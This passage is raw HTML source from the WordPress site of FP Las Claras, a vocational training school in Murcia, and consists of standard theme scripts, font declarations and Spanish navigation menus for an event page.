<link rel='stylesheet' id='thim-custom-el-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/custom-el.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://fplasclaras.com/wp-content/themes/eduma/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='https://fplasclaras.com/wp-content/uploads/tc_stylesheets/eduma.1707730289.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fplasclaras.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eu-cookies-bar-script-js-extra">
/* <![CDATA[ */
var eu_cookies_bar_params = {"cookies_bar_on_close":"none","cookies_bar_on_scroll":"none","cookies_bar_on_page_redirect":"none","block_until_accept":"1","strictly_necessary":["wordpress_test_cookie","woocommerce_cart_hash"],"strictly_necessary_family":["PHPSESSID","wordpress_sec_","wp-settings-","wordpress_logged_in_","wp_woocommerce_session_"],"expire_time":"1784240877","cookiepath":"\/","user_cookies_settings_enable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/js/eu-cookies-bar.js" id="eu-cookies-bar-script-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://fplasclaras.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fplasclaras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://fplasclaras.com/events/eduma-autumn-2015/" />
<link rel='shortlink' href='https://fplasclaras.com/?p=3062' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fplasclaras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffplasclaras.com%2Fevents%2Feduma-autumn-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fplasclaras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffplasclaras.com%2Fevents%2Feduma-autumn-2015%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
	<script type="text/javascript">var ajaxurl = 'https://fplasclaras.com/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.121.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-180x180.png" />
<meta name="msapplication-TileImage" content="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-270x270.png" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://fplasclaras.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="bp-nouveau wp-singular tp_event-template-default single single-tp_event postid-3062 wp-embed-responsive wp-theme-eduma theme-eduma woocommerce-no-js thim-body-preload bg-boxed-image elementor-default elementor-kit-8934" id="thim-body">

			<div id="preload">
				<div class="cssload-loader-style-1">
													<div class="cssload-inner cssload-one"></div>
													<div class="cssload-inner cssload-two"></div>
													<div class="cssload-inner cssload-three"></div>
												</div>			</div>
		<!-- Mobile Menu-->
<div class="mobile-menu-wrapper">
    <div class="mobile-menu-inner">
        <div class="icon-wrapper">
            <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
        <nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li id="menu-item-8952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8952 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/about-us/" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-9138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9138 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/grupo-las-claras/" class="tc-menu-inner tc-megamenu-title">Grupo Las Claras</a></li>
	<li id="menu-item-9139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9139 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/centros-e-instalaciones/" class="tc-menu-inner tc-megamenu-title">Centros e Instalaciones</a></li>
	<li id="menu-item-9137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9137 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8974 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/cursos/" class="tc-menu-inner">Ciclos Formativos</a>
<ul class="sub-menu">
	<li id="menu-item-9140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9140 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-medio/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Medio</a></li>
	<li id="menu-item-9141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9141 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-superior/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Superior</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9480 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-concertado/" class="tc-menu-inner tc-megamenu-title">Ciclos Concertados</a></li>
	<li id="menu-item-9142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/fp-a-distacia/" class="tc-menu-inner tc-megamenu-title">FP a distancia</a></li>
	<li id="menu-item-9143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9143 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/fp-dual/" class="tc-menu-inner tc-megamenu-title">FP Dual</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">Admisión</span>
<ul class="sub-menu">
	<li id="menu-item-9127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/requisitos-de-acceso/" class="tc-menu-inner tc-megamenu-title">Requisitos de acceso</a></li>
	<li id="menu-item-9126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9126 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/inscribete/" class="tc-menu-inner tc-megamenu-title">Inscríbete</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/videos-promocionales/" class="tc-menu-inner">Videos</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/faqs/" class="tc-menu-inner">FAQs</a></li>
<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/contacto/" class="tc-menu-inner">Contacto</a></li>
<li id="menu-item-16325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16325 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span class='tc-icon fa fa-bullhorn'></span>Canal Ético</a>
<ul class="sub-menu">
	<li id="menu-item-16326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16326 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cclaflotamurcia.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus La Flota (Murcia)</a></li>
	<li id="menu-item-16327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16327 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://lasclarasdelmarmenor.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus Los Alcázares</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>        </nav>
    </div>
</div>
<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_default header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
¿Tienes alguna pregunta? 
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:968170551" class="value">968 170 551 / 968 967 480</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="mailto:fp@lasclaras.es">fp@lasclaras.es</a>
</div>
</div></div>
		</aside><aside id="single-images-9" class="widget widget_single-images"><div class="thim-widget-single-images thim-widget-single-images-base template-base"><div class="single-image text-right"><a target="_blank" href="/cursos/grado-medio-concertado-en-farmacia-y-parafarmacia/"></a></div></div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://fplasclaras.com/" title="FP Las Claras - Formación Profesional en Murcia y Los Alcázares" rel="home" class="no-sticky-logo"><img src="https://fplasclaras.com/wp-content/uploads/2022/03/Recurso-3@3x.png" alt="FP Las Claras" ></a><a href="https://fplasclaras.com/" rel="home" class="sticky-logo"><img src="https://fplasclaras.com/wp-content/uploads/2022/03/Recurso-3@3x.png" alt="FP Las Claras" ></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8952 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/about-us/" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9138 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/grupo-las-claras/" class="tc-menu-inner tc-megamenu-title">Grupo Las Claras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9139 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/centros-e-instalaciones/" class="tc-menu-inner tc-megamenu-title">Centros e Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9137 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8974 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/cursos/" class="tc-menu-inner">Ciclos Formativos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9140 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-medio/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Medio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9141 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-superior/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Superior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9480 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-concertado/" class="tc-menu-inner tc-megamenu-title">Ciclos Concertados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/fp-a-distacia/" class="tc-menu-inner tc-megamenu-title">FP a distancia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9143 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/fp-dual/" class="tc-menu-inner tc-megamenu-title">FP Dual</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">Admisión</span>
<ul class="sub-menu">
